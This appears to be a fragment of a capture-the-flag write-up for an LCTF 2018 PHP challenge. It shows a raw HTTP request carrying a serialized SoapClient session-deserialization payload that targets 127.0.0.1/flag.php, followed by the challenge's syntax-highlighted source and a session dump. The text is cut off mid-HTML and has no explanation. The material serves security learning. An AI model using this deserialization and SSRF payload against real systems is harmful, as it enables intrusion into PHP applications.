 POST
/index.php?f=session_start&name=O%3A10%3A%22SoapClient%22%3A3%3A%7Bs%3A3%3A%2
2uri%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A8%3A%22loca
tion%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A13%3A%22_s
oap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 0822bb82-d5e8-4373-9b1d-adb3f8dcfe4e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.8) Gecko/20100101 Firefox/60.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://0822bb82-d5e8-4373-9b1d-adb3f8dcfe4e.node3.buuoj.cn
Connection: close
Referer:
http://0822bb82-d5e8-4373-9b1d-adb3f8dcfe4e.node3.buuoj.cn/index.php?f=session_start&name=%7
CO%253A10%253A%2522SoapClient%2522%253A3%253A%257Bs%253A3%253A%2522uri%2522
%253Bs%253A25%253A%2522http%253A%252F%252F127.0.0.1%252Fflag.php%2522%253Bs%2
53A8%253A%2522location%2522%253Bs%253A25%253A%2522http%253A%252F%252F127.0.0.1
%252Fflag.php%2522%253Bs%253A13%253A%2522_soap_version%2522%253Bi%253A1%253B%
257D
Cookie: PHPSESSID=k2sh88qnh8o1t3q6mh37of4dg5
Upgrade-Insecure-Requests: 1
serialize_handler=php_serialize
#007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">$b&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'implode'</span><span
style="color: #007700">;<br /></span><span style="color: #0000BB">call_user_func</span><span
style="color: #007700">(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'f'</span><span
style="color: #007700">],&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />if&nbsp;(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">];<br />}<br /></span><span
style="color: #0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color: #0000BB">reset</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span
style="color: #007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(139)
"|O:10:"SoapClient":3:{s:3:"uri";s:25:"http://127.0.0.1/flag.php";s:8:"location";s:25:"http://127
0.1/flag.php";s:13:"_soap_version";i:1;}"
}